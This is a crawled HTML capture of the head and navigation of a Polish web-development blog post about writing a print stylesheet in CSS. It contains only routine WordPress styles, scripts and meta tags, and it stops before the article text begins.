

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial?replytocom=1151
body_size: 24017
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Jak stworzyć arkusz stylów dla druku? &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large, noindex, follow' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Jak stworzyć arkusz stylów dla druku? Kanał z komentarzami" href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fhtml5-css3%2F701-arkusz-stylow-dla-druku-tutorial" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fhtml5-css3%2F701-arkusz-stylow-dla-druku-tutorial&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1,h3{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h3{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h3{font-size:1.75rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0/.1)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0/.15)!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mb-5{margin-bottom:3rem!important}.text-center{text-align:center!important}#header-bg{padding:0 2rem 2rem;background-size:cover;background:#291818 url(/wp-content/themes/webroadpl/img/header-bg.webp?=1.0.0)no-repeat fixed}.navbar-brand{background:#e74c3c;padding:15px 10px 15px}#t-menu-header{position:absolute;top:20px;right:10px}#header-menu{box-shadow:0 0 50px rgb(0 0 0/.4) inset;background-color:rgb(0 0 0/.9)}#header-menu::after{content:"";display:block;clear:both}#header-menu ul{display:flex;justify-content:center;flex-direction:column;text-align:center;padding:0;margin:0;list-style:none;height:0;overflow:hidden}#header-menu ul>.menu-item{position:relative}#header-menu ul>.menu-item a{display:inline-block;color:rgb(255 255 255/.8);padding:.4rem .4rem calc(1rem - 5px);text-decoration:none;font-size:.9rem;box-sizing:border-box;text-transform:uppercase}#header-menu .sub-menu{width:280px;position:absolute;top:3rem;display:none;visibility:0;opacity:0;padding:1rem;border:1px solid rgb(255 255 255/.3);background-color:#140f0f}.post-preview-list>div{display:flex;justify-content:center}.post-preview-list .post-preview-list-inner{padding:1.8rem!important;padding-top:0!important}.post-preview-list .post-preview-list-inner.single-post{text-align:left}.post-preview-list .post-preview-list-inner.single-post a:not(.btn){color:#e74c3c;font-weight:700}.post-preview-list .post-preview-list-inner.single-post h1,.post-preview-list .post-preview-list-inner.single-post h3{text-align:left!important}.post-preview-list .post-preview-list-inner.single-post .entry-header{margin-bottom:1.5rem}.post-preview-list .post-preview-list-inner.single-post .entry-content h3{margin-bottom:2rem;margin-top:2rem}.entry-title{color:#000!important;font-weight:700;font-size:1.8rem}@media (min-width:576px){.entry-title{font-size:2.5rem}.post-preview-list-inner.single-post{text-align:left!important}.post-preview-list-inner{padding:3.5rem!important;padding-top:0!important}#t-menu-header{display:none}#header-menu{height:55px;background-color:#fff0;border:1px solid rgb(255 255 255/.3)}#header-menu ul{display:flex;justify-content:center;flex-direction:row;height:auto;overflow:visible}#header-menu ul>.menu-item{float:unset}#header-menu ul>.menu-item a{padding:1rem;font-size:0.9rem!important}}.urvanov-syntax-highlighter-syntax div{background:0;border:0;padding:0;margin:0;text-align:left}.urvanov-syntax-highlighter-syntax .crayon-info,.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{width:100%}.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{overflow:auto}.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{padding:0;margin:0}.urvanov-syntax-highlighter-syntax .crayon-info{position:absolute;overflow:hidden;display:none;z-index:3;padding:0;min-height:18px;line-height:18px}.urvanov-syntax-highlighter-plain::-webkit-scrollbar{height:6px;overflow:visible;width:6px;background:#EEE}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-thumb{background-color:#CCC;background-clip:padding-box;border:1px solid #AAA;box-shadow:inset 0 0 2px #999;min-height:8px;padding:0;border-width:1px}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-button{height:0;width:0;padding:0}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-track{background-clip:padding-box;border:solid #fff0;border-width:0 0 0 4px;border:1px solid #BBB;border-right:0;border-bottom:0}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-corner{background:#EEE}.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{width:100%;height:100%;position:absolute;opacity:0;padding:0 5px;margin:0;border:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-shadow:none;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;white-space:pre;word-wrap:normal;overflow:auto;resize:none;color:#000;background:#FFF;display:none}.urvanov-syntax-highlighter-font-monaco *{font-family:Monaco,"MonacoRegular","Courier New",monospace!important}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://webroad.pl/wp-content/litespeed/css/4c23b1858cce95290211d8094cbfe111.css?ver=20664" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial" /><link rel='shortlink' href='https://webroad.pl/?p=701' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Jak stworzyć arkusz stylów dla druku?"/><meta property="og:url" content="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial"/><meta property="og:type" content="article"/><meta property="og:description" content="W świecie pełnym komputerów i urządzeń mobilnych z dostępem do internetu, wiele osób zapomina, że strony internetowe można też drukować. Oczywiście nie każda strona będzie chętnie drukowana przez użytkowników, ale na pewno sami mieliście potrzebę wydrukowania zawartości podstrony jakiegoś serwisu in"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2013/09/images_old_ID-10069368.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2013/09/images_old_ID-10069368.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2013/09/images_old_ID-10069368.jpg"/><meta property="article:published_time" content="2013-09-26T17:23:28+02:00"/><meta property="article:modified_time" content="2014-07-15T18:36:42+02:00" /><meta property="og:updated_time" content="2014-07-15T18:36:42+02:00" /><meta property="article:section" content="HTML5 &amp; CSS3"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Jak stworzyć arkusz stylów dla druku?"/><meta name="twitter:url" content="https://webroad.pl/html5-css3/701-arkusz-stylow-dla-druku-tutorial"/><meta name="twitter:description" content="W świecie pełnym komputerów i urządzeń mobilnych z dostępem do internetu, wiele osób zapomina, że strony internetowe można też drukować. Oczywiście nie każda strona będzie chętnie drukowana przez użytkowników, ale na pewno sami mieliście potrzebę wydrukowania zawartości podstrony jakiegoś serwisu in"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2013/09/images_old_ID-10069368.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Mr.Mr"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type 